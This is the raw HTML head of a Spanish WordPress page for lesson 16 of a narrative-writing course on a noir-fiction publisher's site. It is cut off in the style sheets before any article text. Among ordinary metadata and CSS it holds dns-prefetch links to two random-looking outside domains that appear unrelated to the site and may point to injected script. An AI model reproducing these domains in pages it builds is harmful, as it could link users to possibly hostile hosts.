

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realnoirediciones.com/curso-de-narrativa-clase-16/
body_size: 45748
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://realnoirediciones.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Curso de narrativa. Clase 16 - Real Noir</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="ÍNDICE DE CONTENIDOS DEL CURSO COMPLETO CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 1: LAS 5 PREGUNTAS CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 2: LA ESTRUCTURA CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 3: ESCRIBIR SOBRE LO CONOCIDO CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 4: ¿MAPA O BRÚJULA? CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 5: DE LA" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://realnoirediciones.com/curso-de-narrativa-clase-16/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Real Noir - Un mundo de novela negra" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Curso de narrativa. Clase 16 - Real Noir" />
		<meta property="og:description" content="ÍNDICE DE CONTENIDOS DEL CURSO COMPLETO CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 1: LAS 5 PREGUNTAS CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 2: LA ESTRUCTURA CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 3: ESCRIBIR SOBRE LO CONOCIDO CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 4: ¿MAPA O BRÚJULA? CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 5: DE LA" />
		<meta property="og:url" content="https://realnoirediciones.com/curso-de-narrativa-clase-16/" />
		<meta property="article:published_time" content="2021-07-29T13:34:25+00:00" />
		<meta property="article:modified_time" content="2021-09-15T16:07:24+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Curso de narrativa. Clase 16 - Real Noir" />
		<meta name="twitter:description" content="ÍNDICE DE CONTENIDOS DEL CURSO COMPLETO CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 1: LAS 5 PREGUNTAS CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 2: LA ESTRUCTURA CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 3: ESCRIBIR SOBRE LO CONOCIDO CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 4: ¿MAPA O BRÚJULA? CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 5: DE LA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/realnoirediciones.com\/curso-de-narrativa-clase-16\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/realnoirediciones.com#listItem","position":1,"name":"Inicio","item":"https:\/\/realnoirediciones.com","nextItem":{"@type":"ListItem","@id":"https:\/\/realnoirediciones.com\/curso-de-narrativa-clase-16\/#listItem","name":"Curso de narrativa. Clase 16"}},{"@type":"ListItem","@id":"https:\/\/realnoirediciones.com\/curso-de-narrativa-clase-16\/#listItem","position":2,"name":"Curso de narrativa. Clase 16","previousItem":{"@type":"ListItem","@id":"https:\/\/realnoirediciones.com#listItem","name":"Inicio"}}]},{"@type":"Organization","@id":"https:\/\/realnoirediciones.com\/#organization","name":"Real Noir","description":"Un mundo de novela negra","url":"https:\/\/realnoirediciones.com\/"},{"@type":"WebPage","@id":"https:\/\/realnoirediciones.com\/curso-de-narrativa-clase-16\/#webpage","url":"https:\/\/realnoirediciones.com\/curso-de-narrativa-clase-16\/","name":"Curso de narrativa. Clase 16 - Real Noir","description":"\u00cdNDICE DE CONTENIDOS DEL CURSO COMPLETO CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 1: LAS 5 PREGUNTAS CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 2: LA ESTRUCTURA CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 3: ESCRIBIR SOBRE LO CONOCIDO CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 4: \u00bfMAPA O BR\u00daJULA? CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 5: DE LA","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/realnoirediciones.com\/#website"},"breadcrumb":{"@id":"https:\/\/realnoirediciones.com\/curso-de-narrativa-clase-16\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/realnoirediciones.com\/wp-content\/uploads\/2021\/07\/FOTO-clase-16.jpg","@id":"https:\/\/realnoirediciones.com\/curso-de-narrativa-clase-16\/#mainImage","width":600,"height":398,"caption":"Los personajes: lo m\u00e1s importante"},"primaryImageOfPage":{"@id":"https:\/\/realnoirediciones.com\/curso-de-narrativa-clase-16\/#mainImage"},"datePublished":"2021-07-29T15:34:25+02:00","dateModified":"2021-09-15T18:07:24+02:00"},{"@type":"WebSite","@id":"https:\/\/realnoirediciones.com\/#website","url":"https:\/\/realnoirediciones.com\/","name":"Real Noir","description":"Un mundo de novela negra","inLanguage":"es-ES","publisher":{"@id":"https:\/\/realnoirediciones.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Real Noir &raquo; Feed" href="https://realnoirediciones.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real Noir &raquo; Feed de los comentarios" href="https://realnoirediciones.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://realnoirediciones.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealnoirediciones.com%2Fcurso-de-narrativa-clase-16%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://realnoirediciones.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealnoirediciones.com%2Fcurso-de-narrativa-clase-16%2F&#038;format=xml" />
<meta content="Divi v.4.27.5" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://realnoirediciones.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 